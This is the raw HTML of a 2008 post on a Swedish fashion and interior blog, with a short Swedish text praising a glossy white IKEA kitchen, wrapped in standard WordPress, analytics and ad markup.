

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/02/18/sleek-and-white/
body_size: 42161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Sleek and white &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Sleek and white Comments Feed" href="https://www.lolitas.se/2008/02/18/sleek-and-white/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2236","page_title":"Sleek and white","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Katherine Heigl' href='https://www.lolitas.se/2008/02/18/katherine-heigl/' />
<link rel='next' title='Turlington vs Temperley' href='https://www.lolitas.se/2008/02/18/turlington-vs-temperley/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/02/18/sleek-and-white/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2236' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F18%2Fsleek-and-white%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F18%2Fsleek-and-white%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2236 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2236" class="post-2236 post type-post status-publish format-standard hentry category-inredning">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/02/18/sleek-and-white/#respond">0</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inredning/" rel="category tag">Inredning</a></span>
				
					<h1>Sleek and white</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/sleek_1203296126_19467.jpg" alt="Sleek" /></p>
<div align="left">Blanka kök i helvitt &#8211; finns det något fräschare? Dessutom har IKEA en suverän variant (på bilden ovan) till ett suveränt pris (för ett kök, inte ett par skor :P). Jag gillar det blåa kaklet också, och det tokiga matbordet.</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/08/02/tomatroda-tankar/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Tomatröda tankar"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Tomatröda tankar</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/07/04/dromlik/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="drömlik"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">drömlik</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/12/04/dear-santa-3/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="dear santa,"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">dear santa,</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">18/02/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/02/18/sleek-and-white/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Sleek+and+white%20-%20https://www.lolitas.se/2008/02/18/sleek-and-white/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/02/18/sleek-and-white/&media=&description=Sleek and white"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/02/18/sleek-and-white/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2010/09/27/dan-backman/">dan backman</a></h3>
					<span class="date">27/09/2010</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/13/blackred/">Black+red</a></h3>
					<span class="date">13/02/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/10/02/mon-dieu/">mon dieu!</a></h3>
					<span class="date">02/10/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/02/18/katherine-heigl/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/02/18/turlington-vs-temperley/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">No Comments</h4><span class="widget-divider"></span><div class='comments'></div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/18/sleek-and-white/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1854540099" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="46"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
